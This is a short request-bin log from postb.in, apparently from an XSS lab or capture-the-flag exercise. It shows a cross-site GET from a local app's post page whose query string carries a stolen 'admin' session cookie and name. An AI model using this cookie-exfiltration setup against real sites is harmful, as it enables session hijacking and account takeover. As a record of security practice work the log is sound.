 Bin '1584878144470-5629896027967'
GET /1584878144470-5629896027967 2020-03-22T11:58:51.198Z
[Req '1584878331198-7644041304010' : 52.207.14.64]
Headers
x-real-ip: 52.207.14.64
host: postb.in
connection: close
upgrade-insecure-requests: 1
user-agent: Jonah's browser
sec-fetch-dest: document
accept: text/html,application/xhtml+xml,application
/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
sec-fetch-site: cross-site
sec-fetch-mode: navigate
referer: http://127.0.0.1:3000/posts/1262
accept-encoding: gzip, deflate, br
accept-language: en-US
Query
hello:
super_secret_admin_cookie=hello_yes_i_am_admin;
admin_name=Jonah
Body